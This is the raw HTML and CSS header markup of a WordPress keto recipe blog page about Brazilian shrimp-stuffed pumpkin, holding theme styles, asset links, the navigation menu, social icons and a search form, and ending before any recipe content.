!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.5.1/_inc/social-logos/social-logos.min.css' media='all' /><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media='all' />
<!--[if IE]> <script data-jetpack-boost="ignore" src="https://www.hungryedit.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script data-jetpack-boost="ignore" id="astra-flexibility-js-after">flexibility(document.documentElement);</script> <![endif]--><link rel="https://api.w.org/" href="https://www.hungryedit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hungryedit.com/wp-json/wp/v2/posts/2709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hungryedit.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.hungryedit.com/?p=2709' /><link rel="alternate" type="application/json+oembed" href="https://www.hungryedit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hungryedit.com%2Fketo-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.hungryedit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hungryedit.com%2Fketo-camarao-na-moranga-brazilian-shrimp-stuffed-pumpkin%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="p:domain_verify" content="d56891507f4725c184d84b1fa7dd1525"/><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style>img#wpstats{display:none}</style><link rel="pingback" href="https://www.hungryedit.com/xmlrpc.php"><style id="uagb-style-frontend-2709">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}</style><link rel="icon" href="https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-5-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-5-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-5-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-5-1-270x270.png" /><style id="wp-custom-css">.logo-margin-fix {
	margin-bottom: 0 !important;
}

.headline-img {
    font-size: 2em;
    font-weight: bold;
		font-family: "abril fatface";
	  margin-bottom: 0.25em;
}

#welcome-heading > p, #explore-heading > p, #subscribe-heading >p {
	margin-bottom: 0.25em;
}

#img-wrap-cust {
	display: flex;
	justify-content: space-between;
}

.subheadline-img {
    font-size: 1.5em;
		margin-bottom: 0.25em;
	  font-weight: bold;
}

.main-line-cont {
	padding: 2em;
}

.custom-cta {
	width: 50%;
}

@media only screen and (max-width: 600px) {
  .custom-cta {
    width: 100%;
  }
	.main-line-cont {
	padding: 0em;
}
}</style></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2709 single-format-standard wp-custom-logo boldgrid-ppb ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.7.0 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-main-shrink ast-sticky-above-shrink ast-sticky-below-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled ast-normal-title-enabled astra-addon-4.7.0"><a
class="skip-link screen-reader-text"
href="#content"
role="link"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-above-header-wrap  "><div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder"><div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-above-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://www.hungryedit.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="227" height="50" data-src="https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4-227x50.png" class="custom-logo" alt="Hungry Edit Header" decoding="async" data-srcset="https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4-227x50.png 227w, https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4-300x67.png 300w, https://www.hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4.png 535w" data-sizes="(max-width: 227px) 100vw, 227px" /></a></span></div></div><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Top Nav" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://hungryedit.com/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Home</span></a></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.hungryedit.com/about/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">About</span></a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-271"><a aria-expanded="false" href="https://www.hungryedit.com/keto-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Keto Diet</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></button><ul class="sub-menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.hungryedit.com/category/keto-diet/the-keto-diet-beginners-guide/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">The Keto Diet: Beginners Guide</span></a></li></ul></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a aria-expanded="false" href="https://www.hungryedit.com/low-carb-and-keto-recipes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Recipes</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></button><ul class="sub-menu"><li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-262"><a href="https://www.hungryedit.com/category/keto-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Keto Diet</span></a></li><li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-263"><a href="https://www.hungryedit.com/category/low-carb-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Low Carb Diet</span></a></li><li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://www.hungryedit.com/low-carb-and-keto-recipes/all-recipes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">All Recipes</span></a></li></ul></li><li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.hungryedit.com/category/shop/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Shop</span></a></li><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.hungryedit.com/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Contact</span></a></li></ul></div></nav></div></div></div></div><div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1"><div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="/cdn-cgi/l/email-protection#9ef3fff7f2eaf1a4f6ebf0f9ece7fbfaf7eadef9f3fff7f2b0fdf1f3" aria-label=Email style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><title id='email'> Email</title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a><a href="https://pinterest.ca/hungryedit" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg></span></a><a href="https://www.instagram.com/hungryedit/" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div></div><div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search"><div class="ast-search-menu-icon search-box ast-inline-search"><form role="search" method="get" class="search-form" action="https://www.hungryedit.com/">
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search" value="" name="s" />
<button type="submit" class="search-submit normal-search" value="Search" aria-label="Search"><i class="astra-search-icon"> <span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 488 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" />
</svg></span> </i></button></form></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-above-header-wrap " ><div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout"><div class="site-header-above-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search"><div class="ast-search-menu-icon search-box ast-inline-search"><form role="search" method="get" class="search-form" action="https://www.hungryedit.com/">
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search" value="" name="s" />
<button type="submit" class="search-submit normal-search" value="Search" aria-label="Search"><i class="astra-search-icon"> <span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 488 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" />
</svg></span> </i></button></form></div></div></div><div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1"><div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="/cdn-cgi/l/email-protection#93fef2faffe7fca9fbe6fdf4e1eaf6f7fae7d3f4fef2faffbdf0fcfe" aria-label=Email style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><title id='email'> Email</title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a><a href="https://pinterest.ca/hungryedit" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg></span></a><a href="https://www.instagram.com/hungryedit/" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 